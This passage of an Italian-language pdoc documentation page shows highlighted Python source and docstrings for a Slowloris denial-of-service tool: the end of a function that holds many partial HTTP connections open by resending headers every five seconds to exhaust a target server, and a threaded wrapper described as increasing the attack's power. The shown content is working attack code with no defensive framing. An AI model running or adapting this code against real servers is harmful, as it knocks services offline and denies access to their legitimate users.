</span><span id="slowloris-99"><a href="#slowloris-99"><span class="linenos"> 99</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;GET /?</span><span class="si">{</span><span class="n">random</span><span class="o">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">2000</span><span class="p">)</span><span class="si">}</span><span class="s2"> HTTP/1.1</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="slowloris-100"><a href="#slowloris-100"><span class="linenos">100</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;Host: </span><span class="si">{</span><span class="n">target_ip</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="slowloris-101"><a href="#slowloris-101"><span class="linenos">101</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;User-Agent: </span><span class="si">{</span><span class="n">user_agent</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="slowloris-102"><a href="#slowloris-102"><span class="linenos">102</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;Content-Length: 42</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="slowloris-103"><a href="#slowloris-103"><span class="linenos">103</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;Connection: keep-alive</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>
</span><span id="slowloris-104"><a href="#slowloris-104"><span class="linenos">104</span></a>                <span class="k">except</span> <span class="n">socket</span><span class="o">.</span><span class="n">error</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
</span><span id="slowloris-105"><a href="#slowloris-105"><span class="linenos">105</span></a>                    <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[-] Errore nel ricreare il socket: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="slowloris-106"><a href="#slowloris-106"><span class="linenos">106</span></a>                    <span class="k">break</span>
</span><span id="slowloris-107"><a href="#slowloris-107"><span class="linenos">107</span></a>            
</span><span id="slowloris-108"><a href="#slowloris-108"><span class="linenos">108</span></a>            <span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">5</span><span class="p">)</span>  <span class="c1"># Invia pacchetti ogni 5 secondi per mantenere i socket attivi</span>
</span><span id="slowloris-109"><a href="#slowloris-109"><span class="linenos">109</span></a>        <span class="k">except</span> <span class="ne">KeyboardInterrupt</span><span class="p">:</span>
</span><span id="slowloris-110"><a href="#slowloris-110"><span class="linenos">110</span></a>            <span class="c1"># Gestione dell&#39;interruzione manuale dell&#39;attacco</span>
</span><span id="slowloris-111"><a href="#slowloris-111"><span class="linenos">111</span></a>            <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;[-] Attacco interrotto dall&#39;utente.&quot;</span><span class="p">)</span>
</span><span id="slowloris-112"><a href="#slowloris-112"><span class="linenos">112</span></a>            <span class="k">break</span>
</span><span id="slowloris-113"><a href="#slowloris-113"><span class="linenos">113</span></a>        <span class="k">except</span> <span class="n">socket</span><span class="o">.</span><span class="n">error</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
</span><span id="slowloris-114"><a href="#slowloris-114"><span class="linenos">114</span></a>            <span class="c1"># Gestione degli errori legati ai socket</span>
</span><span id="slowloris-115"><a href="#slowloris-115"><span class="linenos">115</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[-] Errore nel mantenimento dei socket: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="slowloris-116"><a href="#slowloris-116"><span class="linenos">116</span></a>            <span class="k">break</span>
</span><span id="slowloris-117"><a href="#slowloris-117"><span class="linenos">117</span></a>        <span class="k">except</span> <span class="ne">Exception</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
</span><span id="slowloris-118"><a href="#slowloris-118"><span class="linenos">118</span></a>            <span class="c1"># Gestione di errori generali</span>
</span><span id="slowloris-119"><a href="#slowloris-119"><span class="linenos">119</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[-] Si è verificato un errore imprevisto: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="slowloris-120"><a href="#slowloris-120"><span class="linenos">120</span></a>            <span class="k">break</span>
</span><span id="slowloris-121"><a href="#slowloris-121"><span class="linenos">121</span></a>
</span><span id="slowloris-122"><a href="#slowloris-122"><span class="linenos">122</span></a>    <span class="c1"># Chiusura di tutti i socket dopo l&#39;attacco</span>
</span><span id="slowloris-123"><a href="#slowloris-123"><span class="linenos">123</span></a>    <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;[*] Chiusura di tutti i socket...&quot;</span><span class="p">)</span>
</span><span id="slowloris-124"><a href="#slowloris-124"><span class="linenos">124</span></a>    <span class="k">for</span> <span class="n">s</span> <span class="ow">in</span> <span class="n">sockets</span><span class="p">:</span>
</span><span id="slowloris-125"><a href="#slowloris-125"><span class="linenos">125</span></a>        <span class="n">s</span><span class="o">.</span><span class="n">close</span><span class="p">()</span>
</span></pre></div>


            <div class="docstring"><p>Esegue un attacco Slowloris di base.</p>

<p>L'attacco Slowloris tenta di mantenere connessioni HTTP parziali attive per esaurire le risorse del server di destinazione,
impedendo che il server risponda correttamente ad altri client legittimi.</p>

<p>Argomenti:
target_ip -- L'indirizzo IP del server di destinazione
target_port -- La porta del server di destinazione
num_sockets -- Il numero di socket da aprire per l'attacco (default 500)</p>
</div>


                </section>
                <section id="thread_function">
                            <input id="thread_function-view-source" class="view-source-toggle-state" type="checkbox" aria-hidden="true" tabindex="-1">
<div class="attr function">
            
        <span class="def">def</span>
        <span class="name">thread_function</span><span class="signature pdoc-code condensed">(<span class="param"><span class="n">target_ip</span>, </span><span class="param"><span class="n">target_port</span>, </span><span class="param"><span class="n">num_sockets</span></span><span class="return-annotation">):</span></span>

                <label class="view-source-button" for="thread_function-view-source"><span>View Source</span></label>

    </div>
    <a class="headerlink" href="#thread_function"></a>
            <div class="pdoc-code codehilite"><pre><span></span><span id="thread_function-128"><a href="#thread_function-128"><span class="linenos">128</span></a><span class="k">def</span><span class="w"> </span><span class="nf">thread_function</span><span class="p">(</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">,</span> <span class="n">num_sockets</span><span class="p">):</span>
</span><span id="thread_function-129"><a href="#thread_function-129"><span class="linenos">129</span></a><span class="w">    </span><span class="sd">&quot;&quot;&quot;</span>
</span><span id="thread_function-130"><a href="#thread_function-130"><span class="linenos">130</span></a><span class="sd">    Funzione wrapper per l&#39;esecuzione dell&#39;attacco Slowloris in un thread separato.</span>
</span><span id="thread_function-131"><a href="#thread_function-131"><span class="linenos">131</span></a>
</span><span id="thread_function-132"><a href="#thread_function-132"><span class="linenos">132</span></a><span class="sd">    Questo permette di eseguire l&#39;attacco in parallelo su più thread, aumentando la potenza dell&#39;attacco.</span>
</span><span id="thread_function-133"><a href="#thread_function-133"><span class="linenos">133</span></a>
</span><span id="thread_function-134"><a href="#thread_function-134"><span class="linenos">134</span></a><span class="sd">    Argomenti:</span>
</span><span id="thread_function-135"><a href="#thread_function-135"><span class="linenos">135</span></a><span class="sd">    target_ip -- L&#39;indirizzo IP del server di destinazione</span>
</span><span id="thread_function-136"><a href="#thread_function-136"><span class="linenos">136</span></a><span class="sd">    target_port -- La porta del server di destinazione</span>
</span><span id="thread_function-137"><a href="#thread_function-137"><span class="linenos">137</span></a><span class="sd">    num_sockets -- Il numero di socket da utilizzare nell&#39;attacco</span>
</span><span id="thread_function-138"><a href="#thread_function-138"><span class="linenos">138</span></a><span class="sd">    &quot;&quot;&quot;</span>
</span><span id="thread_function-139"><a href="#thread_function-139"><span class="linenos">139</span></a>    <span class="n">slowloris</span><span class="p">(</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">,</span> <span class="n">num_sockets</span><span class="p">)</span>
</span></pre></div>


            <div class="docstring"><p>Funzione wrapper per l'esecuzione dell'attacco Slowloris in un thread separato.</p>

<p>Questo permette di eseguire l'attacco in parallelo su più thread, aumentando la potenza dell'attacco.</p>

<p>Argomenti:
target_ip -- L'indirizzo IP del server di destinazione
target_port -- La porta del server di destinazione
num_sockets -- Il numero di socket da utilizzare nell'attacco</p>
</div>


                </section>
    </main>
</body>
</html>
</file>
